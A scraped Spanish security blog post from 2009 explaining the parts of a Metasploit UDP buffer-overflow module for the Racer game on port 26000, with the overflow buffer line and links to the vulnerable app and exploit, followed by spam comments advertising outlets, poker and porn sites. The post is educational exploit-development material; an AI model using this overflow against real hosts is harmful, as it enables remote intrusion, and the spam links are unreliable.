

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1596607780728
body_size: 19108
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='KDHZjeyJQv8nCixZfQTSyjn503zUf55Pa0/sm1Sg+XY=' name='verify-v1'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.trancek.es/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Seguridad y Contramedidas Informaticas - Trancek - Atom" href="http://www.trancek.es/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Seguridad y Contramedidas Informaticas - Trancek - RSS" href="http://www.trancek.es/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Seguridad y Contramedidas Informaticas - Trancek - Atom" href="https://www.blogger.com/feeds/1892387077578445097/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Seguridad y Contramedidas Informaticas - Trancek - Atom" href="http://www.trancek.es/feeds/605951333625758713/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html' property='og:url'/>
<meta content='Metasploit -&gt; MSFXDC(Protocolo UDP)' property='og:title'/>
<meta content='Remotos:  UDP :  racer_bof.rb Descripcion:  Racer v0.5.3 beta 5(09-03-07):    Es un exploit que trata sobre un juego de carreras y que escuc...' property='og:description'/>
<title>Seguridad y Contramedidas Informaticas - Trancek: Metasploit -&gt; MSFXDC(Protocolo UDP)</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
* Name:     TicTac (Blueberry)
* Date:     1 March 2004
* Updated by: Blogger Team
*/
/* ---( page defaults )--- */
body {
margin: 0;
padding: 0;
font-size: small;
text-align: center;
color: #333333;
background: #e0e0e0;
}
blockquote {
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 30px;
padding-top: 10px;
padding-right: 0;
padding-bottom: 0;
padding-left: 20px;
font-size: 88%;
line-height: 1.5em;
color: #666;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/quotes.gif) no-repeat top left;
}
blockquote p {
margin-top: 0;
}
abbr, acronym {
cursor: help;
font-style: normal;
border-bottom: 1px dotted;
}
code {
color: #996666;
}
hr {
display: none;
}
img {
border: none;
}
/* unordered list style */
ul {
list-style: none;
margin-left: 10px;
padding: 0;
}
li {
list-style: none;
padding-left: 14px;
margin-bottom: 3px;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tictac_blue.gif) no-repeat left 6px;
}
/* links */
a:link {
color: #6699cc;
}
a:visited {
color: #666699;
}
a:hover {
color: #5B739C;
}
a:active {
color: #5B739C;
text-decoration: none;
}
/* ---( layout structure )---*/
#outer-wrapper {
width: 847px;
margin: 0px auto 0;
text-align: left;
font: normal normal 100% Verdana, sans-serif;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tile_left.gif) repeat-y;
}
#content-wrapper {
margin-left: 42px; /* to avoid the border image */
width: 763px;
}
#main {
float: left;
width: 460px;
margin-top: 20px;
margin-right: 0;
margin-bottom: 0;
margin-left: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 1em;
line-height: 1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar {
float: right;
width: 259px;
padding-top: 20px;
padding-right: 0px;
padding-bottom: 0;
padding-left: 0;
font-size: 85%;
line-height: 1.4em;
color: #999999;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/sidebar_bg.gif) no-repeat left top;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* ---( header and site name )--- */
#header-wrapper {
margin: 0;
padding: 0;
font: normal normal 100% 'Lucida Grande','Trebuchet MS';
background: #e0e0e0 url(https://resources.blogblog.com/blogblog/data/tictac_blue/top_div_blue_left.gif) no-repeat left top;
}
#header {
margin: 0;
padding-top: 25px;
padding-right: 60px;
padding-bottom: 35px;
padding-left: 160px;
color: #FFFFFF;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/top_h1.gif) no-repeat bottom left;
}
#header h1 {
font-size: 200%;
text-shadow: #4F73B6 2px 2px 2px;
}
#header h1 a {
text-decoration: none;
color: #FFFFFF;
}
#header h1 a:hover {
color: #eee;
}
/* ---( main column )--- */
h2.date-header {
margin-top: 0;
padding-left: 14px;
font-size: 90%;
color: #999999;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/date_icon_blue.gif) no-repeat left 50%;
}
.post h3 {
margin-top: 0;
font: normal bold 130% 'Lucida Grande','Trebuchet MS';
letter-spacing: -1px;
color: #993333;
}
.post {
margin-top: 0;
margin-right: 0;
margin-bottom: 1.5em;
margin-left: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 1.5em;
padding-left: 14px;
border-bottom: 1px solid #ddd;
}
.post h3 a,
.post h3 a:visited {
color: #993333;
text-decoration: none;
}
.post-footer {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 14px;
font-size: 88%;
color: #999999;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tictac_grey.gif) no-repeat left 8px;
}
.post img, table.tr-caption-container {
padding: 6px;
border-top: 1px solid #ddd;
border-left: 1px solid #ddd;
border-bottom: 1px solid #c0c0c0;
border-right: 1px solid #c0c0c0;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* comment styles */
#comments {
padding: 10px 10px 0px 10px;
font-size: 85%;
line-height: 1.5em;
color: #666;
background: #eee url(https://resources.blogblog.com/blogblog/data/tictac_blue/comments_curve.gif) no-repeat top left;
}
#comments h4 {
margin-top: 20px;
margin-right: 0;
margin-bottom: 15px;
margin-left: 0;
padding-top: 8px;
padding-right: 0;
padding-bottom: 0;
padding-left: 40px;
font-family: "Lucida Grande", "Trebuchet MS";
font-size: 130%;
color: #666;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/bubbles.gif) no-repeat 10px 0;
height: 29px !important; /* for most browsers */
height /**/:37px; /* for IE5/Win */
}
#comments ul {
margin-left: 0;
}
#comments li {
background: none;
padding-left: 0;
}
.comment-body {
padding-top: 0;
padding-right: 10px;
padding-bottom: 0;
padding-left: 25px;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tictac_blue.gif) no-repeat 10px 5px;
}
.comment-body p {
margin-bottom: 0;
}
.comment-author {
margin-top: 4px;
margin-right: 0;
margin-bottom: 0;
margin-left: 0;
padding-top: 0;
padding-right: 10px;
padding-bottom: 0;
padding-left: 60px;
color: #999;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/comment_arrow_blue.gif) no-repeat 44px 2px;
}
.comment-footer {
border-bottom: 1px solid #ddd;
padding-bottom: 1em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
/* ---( sidebar )--- */
.sidebar h2 {
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 0;
padding-top: 25px;
padding-right: 0;
padding-bottom: 0;
padding-left: 40px;
font: normal bold 130% 'Lucida Grande','Trebuchet MS';
color: #666666;
height: 32px;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/sidebar_icon.gif) no-repeat 10px 15px;
height: 32px !important; /* for most browsers */
height /**/:57px; /* for IE5/Win */
}
.sidebar .widget {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 10px;
padding-left: 10px;
border-bottom: 1px solid #ddd;
}
.sidebar li {
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/tictac_blue.gif) no-repeat left 5px;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 1px solid #ddd;
padding: 4px;
}
/* ---( footer )--- */
.clear { /* to fix IE6 padding-top issue */
clear: both;
}
#footer-wrapper {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 9px;
padding-left: 0;
font-size: 85%;
color: #ddd;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/bottom_sill.gif) no-repeat bottom left;
}
#footer {
margin: 0;
padding-top: 20px;
padding-right: 320px;
padding-bottom: 20px;
padding-left: 95px;
background: url(https://resources.blogblog.com/blogblog/data/tictac_blue/bottom_sash_left.gif) no-repeat top left;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #outer-wrapper,
body#layout #main,
body#layout #sidebar {
padding-top: 0;
margin-top: 0;
}
body#layout #outer-wrapper,
body#layout #content-wrapper {
width: 740px;
}
body#layout #sidebar {
margin-right: 0;
margin-bottom: 1em;
}
body#layout #header,
body#layout #footer,
body#layout #main {
padding: 0;
}
body#layout #content-wrapper {
margin: 0px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1892387077578445097&amp;zx=152c4672-0f40-4aa9-a9eb-15a26dab7113' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1892387077578445097&amp;zx=152c4672-0f40-4aa9-a9eb-15a26dab7113' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1892387077578445097?po\x3d605951333625758713\x26origin\x3dhttp://www.trancek.es',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.trancek.es/'>
Seguridad y Contramedidas Informaticas - Trancek
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Es un sitio donde aprender y enseñar como protegernos en este mundillo.</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>miércoles, 4 de marzo de 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1892387077578445097' itemprop='blogId'/>
<meta content='605951333625758713' itemprop='postId'/>
<a name='605951333625758713'></a>
<h3 class='post-title entry-title' itemprop='name'>
Metasploit -> MSFXDC(Protocolo UDP)
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-605951333625758713' itemprop='description articleBody'>
<span style="font-size:180%;"><span style="font-weight: bold;">Remotos:</span></span><br /> <span style="font-style: italic; font-weight: bold;"><span style="font-size:130%;">UDP</span>:</span> racer_bof.rb<br /><br /><span style="font-weight: bold;">Descripcion:</span> Racer v0.5.3 beta 5(09-03-07):<br />   Es un exploit que trata sobre un juego de carreras y que escucha en un puerto, el 26000(UDP).<br />   Esto ya nos da bastantes pistas para comenzar.<br /> <br /><span style="font-weight: bold;">Requisitos:</span><br />   De momento vamos a abrir los archivos que tratan de las conexiones UDP.<br /><br />   1º-C:\Documents and Settings\user\Datos de programa\msf32\lib\msf\core\exploit\udp.rb<br />   2º-C:\Documents and Settings\user\Datos de programa\msf32\lib\rex\socket\udp.rb<br /><br />   Está bastante comentado así que podeis entenderlo fácilmente si estáis relacionados con<br />   la programación en ruby u otro lenguaje que se le parezca.<br /> <br /> <br /><span style="font-weight: bold;">Exploit:</span><br />   Hay que incluir una línea para indicar que usaremos ese protocolo, justo despeus de definir<br />   la clase <span style="font-style: italic;">Metasploit3</span><br />   ########################################################################################################<br />  <span style="color: rgb(51, 51, 255);"> include Msf::Exploit::Remote::Udp</span><br />########################################################################################################<br /><br />   En la definicion de exploit, podemos poner varias lineas:<br />   ########################################################################################################<br />   <span style="color: rgb(51, 51, 255);">connect_udp</span> #--> Crea una conexion con el protocolo udp para enviar datos<br /><br />   <span style="color: rgb(51, 51, 255);">buf = 'A' * 1001 + [target.ret].pack('V') + payload.encoded + 'B' * (1196 - payload.encoded.length)</span><br /><br />  <span style="color: rgb(51, 51, 255);"> udp_sock.put(buf)</span> #--> Envia mediante udp lo que hay en buf, este es el único definido en el 2º archivo.  <br />         <br />  <span style="color: rgb(51, 51, 255);"> handler</span> #--> Controla la conexion<br /><br />   <span style="color: rgb(51, 51, 255);">disconnect_udp</span> #--> Y termina la conexion<br />   ########################################################################################################<br /><br />   Tambien es importante la siguiente parte de código que va en otra parte dentro del exploit:<br />   ########################################################################################################<br />   <span style="color: rgb(51, 51, 255);">register_options(</span><br /><span style="color: rgb(51, 51, 255);">                    [</span><br /><span style="color: rgb(51, 51, 255);">                        Opt::RPORT(26000) #Puerto especificado por defecto</span><br /><span style="color: rgb(51, 51, 255);">                    ], self.class)</span><br />   ########################################################################################################<br /><br /><span style="font-weight: bold;">Download App Vuln</span>: <a href="https://www.securinfos.info/old_softwares_vulnerable/racer053b5.rar">https://www.securinfos.info/old_softwares_vulnerable/racer053b5.rar</a><br /> <br /><span style="font-weight: bold;">Link del exploit: </span><a href="https://www.securinfos.info/metasploit/racer_bof.rb">https://www.securinfos.info/metasploit/racer_bof.rb</a> ó <a href="http://www.metasploit.com/modules/exploit/windows/games/racer_503beta5">http://www.metasploit.com/modules/exploit/windows/games/racer_503beta5</a><br /><br />--------------------------------------------<br /><br />Bueno en principio tenía pensado depurarlo de nuevo para ver mejor el espacio real para la shellcode y ajustarlo en el exploit, o badchars e incluso referencias, pero ando bastante jodido de tiempo, así que si alguno quiere bienvenido sea. Además me imagino que la dirección de la dll es universal, pero podéis agregar otras versiones que seguramente sea vulnerable en otras y asi hacerlo más universal todavía :P<br /><br />Saludos y espero que a alguno le sirva.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02206831101238505779' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02206831101238505779' rel='author' title='author profile'>
<span itemprop='name'>Trancek</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-03-04T22:25:00+01:00'>22:25</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1423095379'>
<a href='https://www.blogger.com/post-edit.g?blogID=1892387077578445097&postID=605951333625758713&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.trancek.es/search/label/Metasploit' rel='tag'>Metasploit</a>,
<a href='http://www.trancek.es/search/label/MSFXDC' rel='tag'>MSFXDC</a>,
<a href='http://www.trancek.es/search/label/Vulnerabilidades%20Software' rel='tag'>Vulnerabilidades Software</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>34 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1267147146190380841'>
<a name='c1267147146190380841'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02686020988872340209" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1267147146190380841-02686020988872340209"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02686020988872340209' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1267147146190380841'>
<p>
<a href="http://www.adidasstansmith.uk" rel="nofollow"><strong>adidas stan smith sneakers</strong></a><br /><a href="http://www.michaelkorshandbagsoutletonline.us.com" rel="nofollow"><strong>michael kors handbags</strong></a><br /><a href="http://www.nike-airforce1.us.com" rel="nofollow"><strong>nike air force 1</strong></a><br /><a href="http://www.rosherun.us.com" rel="nofollow"><strong>roshe shoes</strong></a><br /><a href="http://www.outlettimberland.us.org" rel="nofollow"><strong>timberland boots</strong></a><br /><a href="http://www.yeezy-boost350.us.com" rel="nofollow"><strong>yeezy boost 350</strong></a><br /><a href="http://www.adidastubular.co.uk" rel="nofollow"><strong>adidas tubular</strong></a><br /><a href="http://www.kobebasketballshoes.net" rel="nofollow"><strong>kobe 11</strong></a><br /><a href="http://www.truereligion-outlets.us.com" rel="nofollow"><strong>true religion</strong></a><br /><a href="http://www.michael--korsoutlet.in.net" rel="nofollow"><strong>michael kors outlet</strong></a><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1489889497074#c1267147146190380841' title='comment permalink'>
19 de marzo de 2017 a las 3:11
</a>
<span class='item-control blog-admin pid-1563138142'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/1267147146190380841' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c527001618076430198'>
<a name='c527001618076430198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-527001618076430198'>
<p>
mt1206<br /><a href="http://www.vuittonlouis.us.com" rel="nofollow"><strong>louis vuitton outlet</strong></a><br /><a href="http://www.michaelkorsoutlet.co.uk" rel="nofollow"><strong>michael kors</strong></a><br /><a href="http://www.michaelkorsoutlet1.us.com" rel="nofollow"><strong>michael kors outlet online</strong></a><br /><a href="http://www.michael-korsoutlets.us.com" rel="nofollow"><strong>michael kors</strong></a><br /><a href="http://www.uggsoutletstoreonline.us.com" rel="nofollow"><strong>uggs outlet</strong></a><br /><a href="http://www.supremenewyork.us.com" rel="nofollow"><strong>supreme clothing</strong></a><br /><a href="http://www.polo-ralphlauren.in.net" rel="nofollow"><strong>ralph lauren outlet</strong></a><br /><a href="http://www.northfacejacketsoutlet.com.co" rel="nofollow"><strong>north face outlet</strong></a><br /><a href="http://www.coachoutlet-onlinesale.us.com" rel="nofollow"><strong>coach factorty outlet online</strong></a><br /><a href="http://www.uggs-clearance.us.com" rel="nofollow"><strong>uggs clearance</strong></a><br />mt1207
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1512553424628#c527001618076430198' title='comment permalink'>
6 de diciembre de 2017 a las 10:43
</a>
<span class='item-control blog-admin pid-720619073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/527001618076430198' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3707606423164053968'>
<a name='c3707606423164053968'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15194872079659498042" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3707606423164053968-15194872079659498042"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="JannethManalu">

</a></span></div>
<a href='https://www.blogger.com/profile/15194872079659498042' rel='nofollow'>JannethManalu</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3707606423164053968'>
<p>
Very interesting blog. Alot of blogs I see these days don&#39;t really provide anything that I&#39;m interested in, but I&#39;m most definately interested in this one. Just thought that I would post and let you know<br /><br /><a href="https://tikibet88.com" rel="nofollow">https://tikibet88.com</a><br /><a href="https://tikibet88.net" rel="nofollow">https://tikibet88.net</a><br /><a href="http://tikibet88.info" rel="nofollow">http://tikibet88.info</a><br /><a href="http://tikibet88.org" rel="nofollow">http://tikibet88.org</a><br /><a href="http://tikipoker88.com" rel="nofollow">http://tikipoker88.com</a><br /><a href="http://tikipoker88.com" rel="nofollow">Poker Ceme</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1533567909390#c3707606423164053968' title='comment permalink'>
6 de agosto de 2018 a las 17:05
</a>
<span class='item-control blog-admin pid-613806439'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/3707606423164053968' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1790613530645643925'>
<a name='c1790613530645643925'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1790613530645643925-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1790613530645643925'>
<p>
<a href="http://extendedwarrantiesforrangerover.com/" rel="nofollow">http://extendedwarrantiesforrangerover.com/</a><br /><a href="http://www.rarin.org/" rel="nofollow">rarin.org</a><br /><a href="http://poker-jatekok.com/" rel="nofollow">http://poker-jatekok.com/</a><br /><a href="http://www.555-poker.com/" rel="nofollow">http://www.555-poker.com/</a><br /><a href="http://www.hdmobilepornmovies.com/" rel="nofollow">http://www.hdmobilepornmovies.com/</a><br /><a href="http://sexyspiritualrelationships.com/" rel="nofollow">http://sexyspiritualrelationships.com/</a><br /><a href="http://www.catcthemes.com/" rel="nofollow">http://www.catcthemes.com/</a><br /><a href="http://blackhawksgame.com/" rel="nofollow">http://blackhawksgame.com/</a><br /><a href="http://e-celebrities.org/" rel="nofollow">http://e-celebrities.org/</a><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1577181900370#c1790613530645643925' title='comment permalink'>
24 de diciembre de 2019 a las 11:05
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/1790613530645643925' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2694552465702258582'>
<a name='c2694552465702258582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01308941965581149874" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2694552465702258582-01308941965581149874"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ajith7444">

</a></span></div>
<a href='https://www.blogger.com/profile/01308941965581149874' rel='nofollow'>ajith7444</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2694552465702258582'>
<span class='deleted-comment'>Este comentario ha sido eliminado por el autor.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1577188834808#c2694552465702258582' title='comment permalink'>
24 de diciembre de 2019 a las 13:00
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/2694552465702258582' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7854745836483601649'>
<a name='c7854745836483601649'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01308941965581149874" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7854745836483601649-01308941965581149874"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ajith7444">

</a></span></div>
<a href='https://www.blogger.com/profile/01308941965581149874' rel='nofollow'>ajith7444</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7854745836483601649'>
<p>
